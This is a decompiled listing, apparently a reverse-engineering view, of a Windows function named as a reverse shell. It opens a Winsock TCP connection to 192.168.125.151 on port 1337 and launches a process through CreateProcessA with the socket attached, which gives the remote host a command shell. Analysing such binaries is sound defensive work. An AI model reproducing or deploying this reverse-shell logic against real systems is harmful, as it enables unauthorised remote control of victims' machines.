 14000a870 int64_t main__reverse95shell_u2()
14000a896 void wsaData
14000a896 __builtin_memset(s: &wsaData, c: 0, n: 0x198)
14000a8a9 if (WSAStartup(0x202, &wsaData) == 0)
14000a8de int64_t rax_1 = WSASocketA(2, 1, 6, 0, 0, 0)
14000a8e7 int64_t sa = 0
14000a8f3 int32_t zmm6[0x4] = rax_1
14000a8fd int64_t var_270_1 = 0
14000a906 sa.w = 2
14000a90b int32_t temp0_1[0x4] = _mm_unpacklo_epi64(zmm6, zmm6[0].q)
14000a925 sa:4.d = inet_addr(winstrConverterCStringToPtrChar("192.168.125.151"))
14000a93e sa:2.w = htons(0x539)
14000a94e if (connect(rax_1, &sa, 0x10) == 0)
14000a95b int32_t var_1f8[0x4] = temp0_1
14000a96b int64_t si
14000a96b __builtin_memset(s: si, c: 0, n: 0x50)
14000a9e8 int64_t pi
14000a9e8 __builtin_memset(s: pi, c: 0, n: 0x18)
14000aa03 si.d = 0x68
14000aa0e int64_t var_210
14000aa0e var_210:4.d = 0x100
14000aa19 int64_t var_1e8 = rax_1
14000aa7b return CreateProcessA(0, winstrConverterCStringToPtrChar(&cmd_str), 0, 0,
14000aa81 exit(_Except: 1)
14000aa81 noreturn